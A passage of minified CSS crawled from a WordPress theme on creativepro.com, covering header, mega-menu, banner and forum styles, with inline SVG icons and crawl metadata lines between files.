in2='effect2_dropShadow_0_20' result='shape'/%3E%3C/filter%3E%3C/defs%3E%3C/svg%3E")}.icon.email{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath stroke='%2339F' d='M3.5 5.5 10 10l6.5-4.5'/%3E%3Cpath stroke='%2339F' d='M3.5 5.5h13v9h-13z'/%3E%3C/svg%3E") no-repeat 50%}.icon.lightbulb{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='3399FF' d='M6 14c0 .367.3.667.667.667h2.667c.366 0 .666-.3.666-.667v-.667H6zM8 1.333A4.67 4.67 0 0 0 3.334 6c0 1.587.793 2.98 2 3.827v1.506c0 .367.3.667.666.667h4c.367 0 .667-.3.667-.667V9.827c1.207-.847 2-2.24 2-3.827A4.67 4.67 0 0 0 8 1.333m1.9 7.4-.566.4v1.534H6.667V9.133l-.567-.4A3.33 3.33 0 0 1 4.667 6a3.335 3.335 0 0 1 6.667 0A3.33 3.33 0 0 1 9.9 8.733'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") no-repeat 50%}.icon.star-hollow{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath stroke='%2339F' d='m10 1.616 1.885 5.796.113.345h6.462l-4.934 3.581-.294.214.112.345 1.885 5.795-4.935-3.582-.294-.213-.294.213-4.935 3.582 1.885-5.795.112-.345-.294-.214-4.934-3.58h6.462l.113-.346z'/%3E%3C/svg%3E") no-repeat 50%}.icon.star-filled{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath fill='%2339F' d='m10 3 1.572 4.837h5.085l-4.114 2.99 1.572 4.836L10 12.673l-4.114 2.99 1.571-4.837-4.114-2.99h5.085z'/%3E%3C/svg%3E") no-repeat 50%}.icon.speech-bubble{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath fill='%2339F' d='m6 6 .449 1.382h1.453l-1.175.854.449 1.382L6 8.764l-1.176.854.45-1.382-1.176-.854H5.55zM10 6l.449 1.382h1.453l-1.175.854.449 1.382L10 8.764l-1.176.854.45-1.382-1.176-.854H9.55zM14 6l.449 1.382h1.453l-1.175.854.449 1.382L14 8.764l-1.176.854.45-1.382-1.176-.854h1.453z'/%3E%3Cpath stroke='%2339F' d='m9.118 12.979-3.76 2.986V12.87H2.5V3.5h15v9.37H9.254z'/%3E%3C/svg%3E") no-repeat 50%}.icon.box{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath stroke='%2339F' stroke-linejoin='round' d='M3 14V6l7 3.652V18zM17 14.5v-8l-7 3.152V18zM3 6l7-3 7 3.5'/%3E%3C/svg%3E") no-repeat 50%}.icon.calendar{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' fill='none'%3E%3Cpath stroke='%2339F' d='M.5 1.958h13v10.667H.5zM.583 5.042h12.834M4.875 0v3.5M9.25 0v3.5'/%3E%3Ccircle cx='4.375' cy='8.75' r='1.75' fill='%2339F'/%3E%3C/svg%3E") no-repeat 50%;height:14px!important;width:14px!important}.icon.creative-pro-week-logo{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath fill='%23F9DB6C' d='m4 9 2.598 4.5H1.402z'/%3E%3Cpath fill='%23E85E5C' d='M7 11 4.402 6.5h5.196z'/%3E%3Cpath fill='%23A050E5' d='m13 11-2.598-4.5h5.196z'/%3E%3Cpath fill='%2339F' d='m10 9 2.598 4.5H7.402z'/%3E%3Cpath fill='%237FEBBB' d='m16 9 2.598 4.5h-5.196z'/%3E%3C/svg%3E") no-repeat 50%}.icon.computer-with-man{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath stroke='%2339F' d='M3.5 4.5h13v9h-13zM10 13.5V17H4.5 15'/%3E%3Ccircle cx='10' cy='8' r='2' fill='%2339F'/%3E%3Cpath fill='%2339F' d='M10 11c-2.4 0-3.667 1.333-4 2h8c-.333-.667-1.6-2-4-2'/%3E%3C/svg%3E") no-repeat 50%}.icon.webinar{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath stroke='%2339F' d='M3.5 4.5h13v9h-13zM10 13.5V17H4.5 15'/%3E%3Cpath fill='%2339F' d='M8 12V6l5 3-2.5 1.5z'/%3E%3C/svg%3E") no-repeat 50%}.icon.stack-of-papers{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath stroke='%2339F' d='M13.792 14.603h.5V6.14L16.5 8.168V16.5h-10v-1.897z'/%3E%3Cpath stroke='%2339F' d='M4.5 2.5h6.72l3.28 3.23v8.77h-10z'/%3E%3Cpath stroke='%2339F' d='M11 3v3h3M7 6.5h2.5M7 8.5h5M7 10.5h5'/%3E%3C/svg%3E") no-repeat 50%}.icon.download-arrow{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath stroke='%2339F' stroke-linecap='round' d='M2 13.5v4h16v-4'/%3E%3Cpath fill='%2339F' d='M9.299 14.18a.5.5 0 0 0 .707 0l3.182-3.182a.5.5 0 1 0-.707-.707l-2.829 2.828-2.828-2.828a.5.5 0 1 0-.707.707zM9.152 2v11.826h1V2z'/%3E%3C/svg%3E") no-repeat 50%}.icon.shopping-cart{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Ccircle cx='7.5' cy='15.5' r='1.5' fill='%2339F'/%3E%3Ccircle cx='13.5' cy='15.5' r='1.5' fill='%2339F'/%3E%3Cpath stroke='%2339F' d='M2 3h2.258l1.807 9h8.58L16 6H6.968'/%3E%3C/svg%3E") no-repeat 50%}.icon.lightbulb{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%2339F' d='M8 16c0 .367.3.667.667.667h2.666c.367 0 .667-.3.667-.667v-.667H8zm2-12.667A4.67 4.67 0 0 0 5.333 8c0 1.587.794 2.98 2 3.827v1.506c0 .367.3.667.667.667h4c.367 0 .667-.3.667-.667v-1.506c1.206-.847 2-2.24 2-3.827A4.67 4.67 0 0 0 10 3.333m1.9 7.4-.567.4v1.534H8.667v-1.534l-.567-.4A3.33 3.33 0 0 1 6.667 8a3.335 3.335 0 0 1 6.666 0 3.33 3.33 0 0 1-1.433 2.733'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M2 2h16v16H2z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") no-repeat 50%}.icon.book{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath stroke='%2339F' stroke-linejoin='round' d='M4.571 6.334A16 16 0 0 0 2 6.134v8.388c1.493.063 3.2-.122 8 2.811V14.4M15.429 6.334a16 16 0 0 1 2.571-.2v8.388c-1.493.063-4.533.411-8 2.811V14.4'/%3E%3Cpath stroke='%2339F' stroke-linejoin='round' d='M10 6.468V15.2c-2.065-1.67-4.772-2.215-5.867-2.278V4C7.325 4 9.374 5.645 10 6.468ZM10 6.468V15.2c2.065-1.67 4.772-2.215 5.867-2.278V4C12.675 4 10.626 5.645 10 6.468Z'/%3E%3C/svg%3E") no-repeat 50%}.icon.microphone{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath stroke='%2339F' d='M12.5 5.5v3a3 3 0 1 1-6 0v-3a3 3 0 0 1 6 0Z'/%3E%3Cpath stroke='%2339F' stroke-linecap='round' d='M15 7v1.5A5.5 5.5 0 0 1 9.5 14v0A5.5 5.5 0 0 1 4 8.5V7.27'/%3E%3Cpath stroke='%2339F' d='M9.5 14.5V17M6 17h7'/%3E%3C/svg%3E") no-repeat 50%}#guw-header .mega-menu-wrap{background:none;display:inline-block}#cart a,#search a{display:block;height:100%;width:100%}#cart .cart-count{align-items:center;background-color:red;border-radius:50%;color:#fff;display:flex;font-size:12px;font-weight:700;justify-content:center;line-height:1;padding:2px 6px;position:absolute;right:-5px;top:-5px}#sign-in{display:inline-block;margin:0 1rem}#sign-in a{color:var(--cp-white);font-family:var(--paragraph-font);font-size:var(--p-small);font-weight:700;position:relative;text-decoration:none!important;top:2px}#mobile-profile-menu{display:none}header#guw-header div>a>span.text-wrap>h4{color:var(--cp-white);font-family:var(--paragraph-font);font-size:var(--p-normal);font-weight:700;line-height:1}header#guw-header div>a>span.text-wrap>span{color:var(--cp-another-gray);display:inline-block;font-family:var(--paragraph-font);font-size:var(--p-small);line-height:var(--p-bigger);margin:10px 0 5px}header#guw-header div>a>span.text-wrap>span:empty{display:none}header#guw-header .menu-sub-item{border-bottom:1px solid var(--cp-dark-grey);color:var(--cp-white);font-size:var(--p-bigger);font-weight:700;line-height:24px;margin-bottom:28px;padding:48px 0 20px}header#guw-header .mega-menu-item-wrap{display:grid;grid-template-columns:30px 1fr;padding:24px 16px;text-decoration:none}header#guw-header .mega-menu-item-wrap:hover{background-color:#131639;border-radius:6px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:0}header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 .mega-sub-menu{margin:0;padding:0 0 25px}header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 .mega-sub-menu .mega-sub-menu,header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 .mega-sub-menu .mega-sub-menu .mega-sub-menu{margin:0}#mega-menu-item-14405009>ul #mega-menu-14405009-0>ul header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 .mega-sub-menu .text-wrap{display:inline-block}header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 .mega-sub-menu .text-wrap h4{margin:0}header#guw-header #menu-become-a-member-wrap{padding:var(--spacing-8x)}header#guw-header #menu-become-a-member-wrap img{border-radius:8px;height:109px;max-width:100%;object-fit:cover;object-position:center center;width:100%}header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:has(#menu-become-a-member-wrap){background-color:var(--cp-dark-blue);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='119' height='88' fill='none'%3E%3Cg fill-rule='evenodd' clip-path='url(%23a)' clip-rule='evenodd'%3E%3Cpath fill='%234AA' d='m91.265 47.285 14.98-8.638 14.987-8.64v34.552l-14.987-8.637z'/%3E%3Cpath fill='%23B2CCFF' d='m1.362 64.56 14.98-8.636 14.988-8.641v34.552l-14.987-8.637z'/%3E%3Cpath fill='%23F9DB6C' d='m31.33 47.285 14.98-8.638 14.987-8.64v34.552L46.31 55.922z'/%3E%3Cpath fill='%237FEBBB' d='M31.33 81.837 46.31 73.2l14.987-8.641v34.553L46.31 90.475z'/%3E%3Cpath fill='%23FFEEAF' d='m61.297 64.56 14.98-8.636 14.988-8.641v34.552l-14.987-8.637z'/%3E%3Cpath fill='%23F58486' d='m61.297 30.008 14.98-8.637 14.988-8.641v34.553l-14.987-8.638z'/%3E%3Cpath fill='%23A050E5' d='m91.265 81.837-14.987-8.64-14.98-8.638v34.553l14.98-8.637z'/%3E%3Cpath fill='%23E85E5C' d='m91.265 47.285-14.987-8.641-14.98-8.638V64.56l14.98-8.637z'/%3E%3Cpath fill='%23FFF4C8' d='m61.297 30.008-14.987-8.64-14.98-8.638v34.553l14.98-8.638z'/%3E%3Cpath fill='%233949F3' d='M61.297 64.56 46.31 55.92l-14.98-8.637v34.552l14.98-8.637z'/%3E%3Cpath fill='%23FECDCA' d='m121.232 30.008-14.987-8.64-14.98-8.638v34.553l14.98-8.638z'/%3E%3Cpath fill='%23C6DB64' d='m121.232 64.56-14.987-8.64-14.98-8.637v34.552l14.98-8.637z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h151v108H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");background-position:100% 100%;background-repeat:no-repeat}header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:has(#event-wrap){background-color:var(--cp-dark-blue)}header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.event-menu .mega-sub-menu,header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.member-menu .mega-sub-menu{background:linear-gradient(to right,var(--cp-darker-blue) 70%,var(--cp-dark-blue) 50%);padding-bottom:0}header#guw-header #event-wrap{background:var(--cp-darker-blue);color:var(--cp-white);max-width:250px;padding:var(--spacing-5x)}header#guw-header #event-wrap a:not(header#guw-header #event-wrap .cp-btn-link){display:block;margin:0}header#guw-header #menu-become-a-member-wrap.event-menu-wrapper-part .menu-sub-item{margin-bottom:0!important}header#guw-header #event-wrap h3{color:var(--cp-white);font-family:var(--paragraph-font);font-size:var(--p-normal);line-height:normal;margin-bottom:var(--spacing-1x);margin-top:var(--spacing-4x)}header#guw-header #event-wrap p{color:var(--cp-white);font-family:var(--paragraph-font);font-size:var(--p-small)}header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 h4.mega-block-title,header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{display:none}header#guw-header #menu-become-a-member-wrap ul{color:var(--cp-white);font-family:var(--paragraph-font);font-size:var(--p-small);list-style-type:disc;margin:var(--spacing-4x) 0 0 var(--spacing-5x)}header#guw-header #menu-become-a-member-wrap ul li,header#guw-header #menu-become-a-member-wrap ul li::marker{color:var(--cp-white);font-size:15px;font-weight:400;line-height:20px;list-style-type:disc!important;text-align:left}header#guw-header #menu-become-a-member-wrap .cp-btn{margin-top:var(--spacing-10x)}header#guw-header #event-wrap a{font-family:var(--paragraph-font);font-size:14px;font-weight:700;margin-top:14px}header#guw-header #menu-become-a-member-wrap .menu-sub-item{margin-bottom:var(--spacing-6x);padding-top:var(--spacing-5x)}header#guw-header .event-menu .menu-sub-item{border-bottom:none}header#guw-header .menu_membership_wrap #menu-become-a-member-wrap img{height:93px;width:180px}#site-content p{font-family:var(--paragraph-font);margin:0 0 1rem}header#guw-header .event-wrapper,header#guw-header .membership-wrapper{display:grid;grid-template-columns:1fr 1fr}#header-menu-mobile,.profile-close,header#guw-header #nav_mobile_menu{display:none}@media only screen and (min-width:769px){.hexagon-user-profile-icon:hover .profile-menu{display:block}}@media only screen and (max-width:1215px){#guw-header .mega-menu-wrap #nav_right .mega-menu>li>a,#nav_right .menu>li>a,header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link,header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-item>a.mega-menu-link{padding:var(--spacing-10x) var(--spacing-2x)}}@media only screen and (max-width:1109px){#cart{display:none}}@media only screen and (max-width:1065px){#header--become-a-member-btn{display:none}}@media only screen and (max-width:1024px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:hover{font-weight:600!important}#mega-menu-max_mega_menu_2 .mega-header--become-a-member-btn-mobile:has(a[href="/become-a-member/"]){align-items:center!important;bottom:0!important;display:flex!important;justify-content:center!important;position:absolute!important;width:380px!important}#mega-menu-max_mega_menu_2 .mega-header--become-a-member-btn-mobile:has(a[href="/become-a-member/"]) a.mega-menu-link{background-color:var(--btn-prim-bg)!important;border-radius:var(--btn-border-radius)!important;-webkit-border-radius:var(--btn-border-radius)!important;-moz-border-radius:var(--btn-border-radius)!important;-ms-border-radius:var(--btn-border-radius)!important;-o-border-radius:var(--btn-border-radius)!important;color:var(--btn-prim-color)!important;display:var(--btn-display)!important;font-family:var(--header-font)!important;font-size:var(--p-small)!important;font-size:var(--btn-font-size)!important;font-style:var(--btn-font-style)!important;font-weight:var(--btn-font-weight)!important;line-height:20px!important;line-height:var(--btn-line-height)!important;padding:9px 19px!important;padding:var(--btn-padding)!important;text-align:center!important;text-decoration:none!important;transition:var(--btn-transition)!important;-webkit-transition:var(--btn-transition)!important;-moz-transition:var(--btn-transition)!important;-ms-transition:var(--btn-transition)!important;-o-transition:var(--btn-transition)!important;width:100%!important}#guw-header #logo .lg img{width:30px}#guw-header #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner,#guw-header #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:after,#guw-header #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:before,#guw-header #mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner,#guw-header #mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:after,#guw-header #mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:before{height:2px;width:30px}#guw-header .h-i{justify-content:flex-start}header .side_logo #logo{margin-left:var(--spacing-6x);order:2}header .h-i #logo{margin-right:var(--spacing-3x,12px)}#guw-header #nav_right{display:none!important}#guw-header #nav_mobile_menu,#guw-header #nav_right{margin:0;order:1}header#guw-header #nav_mobile_menu{display:block}#guw-header #guw-header-right{flex:1 auto;justify-content:flex-end;order:3}#floating_menu header#guw-header #head_wrp{height:86px;padding-bottom:var(--spacing-4x);padding-top:var(--spacing-4x)}#guw-header #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle+#mega-menu-max_mega_menu_1{display:none;padding:var(--spacing-6x)}#guw-header #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open+#mega-menu-max_mega_menu_1{display:block}#guw-header .mega-menu-wrap #nav_right .mega-menu>li>a,#nav_right .menu>li>a,header#guw-header #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link,header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-item>a.mega-menu-link{font-family:var(--paragraph-qaulion-font);font-size:18px;font-weight:500;height:auto;line-height:28px;margin:0 0 var(--spacing-4x) 0;padding:var(--spacing-3x) 0}header#guw-header div>a>span.text-wrap>h4{display:block;font-size:var(--p-normal);font-weight:500;line-height:1.2;margin:0}header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:0}header#guw-header .event-wrapper{display:block}header#guw-header .mega-menu-item-wrap{align-items:center;padding:var(--spacing-5x) var(--spacing-2x)}header#guw-header .back-cta-for-menu{border-bottom:1px solid #262a5b;margin-bottom:var(--spacing-6x);padding-bottom:var(--spacing-6x);padding-top:var(--spacing-3x)}header#guw-header .back-cta-for-menu .cp-btn-link:after{margin-right:var(--spacing-4x);top:-1px}header#guw-header #mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle+#mega-menu-max_mega_menu_2{background-color:#0e1027;display:block;height:calc(100% - 86px);left:0!important;max-width:430px;padding:var(--spacing-6x);pointer-events:none;position:fixed;top:86px;transform:translateX(-100%);transition:.3s ease-in-out;visibility:visible;width:430px!important}#mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle.mega-menu-open+#mega-menu-max_mega_menu_2{pointer-events:all!important;transform:translateX(0)!important}header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-megamenu>ul.mega-sub-menu{display:block;height:calc(100% - 86px);padding:var(--spacing-6x);pointer-events:none!important;position:fixed;right:0;top:0;transform:translateX(-100%)!important;transition:.3s ease-in-out!important;visibility:visible;width:430px}header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2 li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,header#guw-header#mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{pointer-events:none!important;transform:translateX(0)!important}header#guw-header #mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle.mega-menu-open:after{background:transparent;pointer-events:none}header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link,header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background-color:transparent;color:var(--btn-prim-bg-hover)}#mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu .mega-menu-row+.mega-menu-row ul.mega-sub-menu{height:calc(100vh - 220px);overflow:auto}header#guw-header .membership-wrapper{display:block}header#guw-header #mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-box{width:30px}header#guw-header #mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle .mega-toggle-block-1{margin:0!important}}@media only screen and (max-width:768px){#guw-header #logo .lg img{width:30px}header#guw-header #nav_mobile_menu{width:auto}#floating_menu header#guw-header #head_wrp{height:72px}header#guw-header #mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle+#mega-menu-max_mega_menu_2{height:calc(100% - 72px);top:72px}header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-megamenu>ul.mega-sub-menu{height:calc(100% - 72px)}#guw-header #guw-header-right .cp-btn{display:none}.hexagon-user-profile-icon{height:32px;width:36px}.hexagon-user-profile-icon .user-profile-img img:not(.bigger-hexagon-user-profile-icon .user-profile-img img){border-radius:100%;clip-path:none;height:32px;width:36px}.profile-menu,.profile-menu ul li ul.sub-menu{background:#0e1027!important;border-radius:0;bottom:0;display:block;left:auto;max-width:430px;opacity:0;padding:var(--spacing-8x) var(--spacing-6x) var(--spacing-12x) var(--spacing-6x);pointer-events:none;position:fixed;right:0;top:72px;transform:translateX(100%);transition:.3s ease-in-out;width:430px;z-index:-1}#header-menu-mobile ul.sub-menu.show-child,.hexagon-user-profile-icon.active:has(.profile-menu) .profile-menu{opacity:1;pointer-events:all;transform:translateX(0)!important;z-index:9}.profile-menu .user-info,.profile-menu nav ul,header .profile-menu nav ul li{background:transparent;border:0}.profile-menu nav ul{box-shadow:none}.profile-menu ul li a{border:0;color:var(--cp-white);display:block;font-family:var(--paragraph-qaulion-font);font-size:18px;font-weight:700;height:auto;line-height:28px;padding:var(--spacing-3x) 0}#header-menu-desktop{display:none}#header-menu-mobile,.profile-close{display:block}header .profile-menu nav ul li:last-child{border:0}.profile-menu .name p{color:var(--cp-white);font-size:24px;line-height:32px}.user-info{border-bottom:1px solid #262a5b!important;margin-bottom:var(--spacing-4x);padding:0 0 var(--spacing-6x) 0;position:relative}.bigger-hexagon-user-profile-icon{padding-right:var(--spacing-8x)}header#guw-header .text-wrap{flex:auto}.profile-close{flex:1;text-align:right}.user-info .status p{color:var(--cp-white)}header .profile-menu nav ul li{margin-bottom:var(--spacing-4x);padding:0}header .profile-menu li.menu-item-has-children>a{align-items:center;display:inline-flex}header .profile-menu li.menu-item-has-children>a:after{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;height:14px;margin-left:var(--spacing-5x);width:14px}.profile-menu ul li:hover{background-color:transparent}.profile-menu nav ul li a:hover{color:var(--cp-white)}.profile-menu nav ul li ul li a:before{display:none}.profile-menu nav .back-cta-for-menu{display:flex}.profile-menu{display:flex;flex-direction:column;height:calc(100vh - 72px)}#mobile-profile-menu{display:block;margin-top:auto}#mobile-profile-menu #button-area{display:flex;flex-direction:column}#mobile-profile-menu #button-area .cp-btn{display:block;margin-top:24px;text-align:center}.profile-menu ul li ul.sub-menu{height:100%;top:0}}@media only screen and (max-width:500px){.profile-menu,.profile-menu ul li ul.sub-menu,header#guw-header #mega-menu-wrap-max_mega_menu_2 .mega-menu-toggle+#mega-menu-max_mega_menu_2{max-width:100%;width:100%!important}header#guw-header #mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2>li.mega-menu-megamenu>ul.mega-sub-menu{width:100%}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/inner-banner.min.css
body_size: 4564
content:
.creativepro-inner--hero{background-color:var(--cp-dark-blue);padding:180px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px);position:relative}.has-background-image .creativepro-inner--hero:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:block;height:112px;position:absolute;right:0;width:297px}.creativepro-inner--hero .creativepro-h1{margin-bottom:0;text-transform:capitalize}.creativepro-inner--content p{color:#cbcbcb;font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin-bottom:var(--spacing-2x);margin-top:var(--spacing-2x)}.creativepro-inner--content .btn-secondary{margin-top:var(--spacing-8x);max-width:300px}@media only screen and (max-width:1500px){.creativepro-inner--content p{font-size:var(--p-normal)}}@media only screen and (max-width:1023px){.creativepro-inner--content p{font-size:var(--p-normal)}.creativepro-inner--breadcrumbs a{margin:var(--spacing-1x) 0}}@media only screen and (max-width:767px){.creativepro-inner--hero{padding:100px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px)}.creativepro-inner--content p{font-size:var(--p-small)}.creativepro-inner--content .btn-secondary{margin-top:var(--spacing-6x)}.creativepro-inner--content{padding-top:var(--spacing-6x)}.has-background-image .creativepro-inner--hero:before{height:64px;right:-30px;width:170px}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/custom.min.css
body_size: 41764
content:
.forum-description{max-width:750px}#bbp-forum-53615,#bbp-forum-53616,#bbp-forum-53618,#bbp-forum-53620,#bbp-forum-53621,#bbp-forum-53622{display:none}#resetpasswordform{align-items:center;display:flex;justify-content:center}#resetpasswordform fieldset{display:flex;flex-direction:column;gap:24px;width:100%}#resetpasswordform fieldset .lostpassword-submit{margin-bottom:0}.add-top-margin{margin-top:100px}@media (max-width:768px){.add-top-margin{margin-top:72px}}body.home,body.home.custom-background{background:radial-gradient(37.65% 100% at 48.54% 1.23%,#1a1e4e 0,#0e1027 100%) no-repeat!important}.home .no-bg:not(.home .home-hero--block){background:var(--cp-darker-blue)!important}.slider-nav{display:none;justify-content:space-between;margin-top:var(--spacing-6x)}.slider-nav.showArrows{display:flex}.slider-nav .slider-nav-wrap{display:flex;gap:var(--spacing-6x)}.slider-nav button{display:none}.slider-nav .slick-arrow{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;cursor:pointer;display:block;font-size:0;height:44px;max-width:44px;min-width:44px;padding:0;position:relative;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;width:44px}.slider-nav .slick-arrow:hover{background-color:var(--cp-blue-secondary);border-color:var(--cp-blue-secondary)}.slider-nav .slick-arrow:hover svg,.slider-nav .slick-arrow:hover svg path{fill:var(--cp-white)}.slider-nav .slick-arrow:focus{outline:none}.slider-nav .slick-arrow svg{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transition:.3 ease-in-out;-webkit-transition:.3 ease-in-out;-moz-transition:.3 ease-in-out;-ms-transition:.3 ease-in-out;-o-transition:.3 ease-in-out}.slider-nav-white 